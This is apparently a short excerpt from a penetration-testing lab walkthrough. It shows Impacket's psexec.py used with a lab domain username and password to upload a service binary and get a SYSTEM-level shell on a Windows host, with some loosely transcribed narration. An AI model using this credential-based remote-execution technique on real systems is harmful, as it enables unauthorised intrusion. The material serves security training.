 root@kali:~# psexec.py marvel/fcastle:Password1@192.168.57.142
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.57.142.....
[*] Found writable share ADMIN$
[*] Uploading file MNJuGWbH.exe
[*] Opening SVCManager on 192.168.57.142.....
[*] Creating service lqbK on 192.168.57.142.....
[*] Starting service lqbK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
we are in the authority system of
spiderman
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
SPIDERMAN
Hostname where authority system on Spider-Man so this is a quick win here.
C:\Windows\system32>